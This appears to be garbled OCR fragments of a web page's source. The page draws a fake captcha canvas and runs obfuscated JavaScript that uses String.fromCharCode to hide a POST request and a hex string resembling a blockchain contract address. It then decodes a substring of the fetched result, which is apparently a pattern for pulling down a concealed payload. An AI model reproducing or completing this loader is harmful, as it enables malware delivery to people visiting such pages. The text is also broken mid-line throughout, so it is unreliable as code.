
d92cfcdc3b774af48fc262da80ee6
| 📅 Updated on: 2026-06-27
e/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style=
ById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.
,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rand
(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
e(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,5
esult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i